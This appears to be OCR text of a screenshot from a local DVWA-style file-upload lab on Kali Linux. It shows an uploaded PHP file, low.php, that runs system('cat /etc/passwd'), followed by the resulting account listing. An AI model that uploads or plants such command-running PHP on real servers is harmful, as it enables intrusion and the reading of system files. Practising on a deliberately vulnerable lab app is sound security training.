 127.0.0.1:4280/hackable/uploads/low.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Last line of the output: nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Return value: 0
*~/Desktop/low.php - Mousepad
File Edit Search View Document Help
1
2 <?php
3 echo '<pre>';
4
5 $last_line = system('cat /etc/passwd', $retval);
6
7 echo '
8 </pre>
9 <hr />Last line of the output: ' . $last_line . '
10 <hr />Return value: ' . $retval;
11 ?>
12